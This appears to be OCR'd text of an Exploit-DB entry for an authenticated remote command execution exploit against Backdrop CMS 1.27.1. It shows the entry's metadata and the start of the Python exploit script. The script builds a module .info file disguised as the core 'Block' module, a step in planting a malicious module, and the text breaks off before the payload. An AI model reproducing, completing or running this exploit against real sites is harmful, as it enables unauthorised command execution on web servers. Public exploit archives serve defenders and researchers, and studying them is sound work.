 exploit-db.com/exploits/52021
24
GIT
EXPLOIT
DATABASE
Backdrop CMS 1.27.1 - Authenticated Remote Command Execution (RCE)
EDB-ID:
52021
CVE:
N/A
EDB Verified:
Author:
AHMET ÜMIT BAYRAM
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2024-05-19
Vulnerable App:
# Exploit Title: Backdrop CMS 1.27.1 - Authenticated Remote Command Execution (RCE)
# Date: 04/27/2024
# Exploit Author: Ahmet Ümit BAYRAM
# Vendor Homepage: https://backdropcms.org/
# Software Link: https://github.com/backdrop/backdrop/releases/download/1.27.1/backdrop.zip
# Version: latest
# Tested on: MacOS
import os
import time
import zipfile
def create_files():
info_content = """
type = module
name = Block
description = Controls the visual building blocks a page is constructed
with. Blocks are boxes of content rendered into an area, or region, of a
web page.
package = Layouts
tags[] = Blocks
tags[] = Site Architecture
version = BACKDROP_VERSION
backdrop = 1.x
configure = admin/structure/block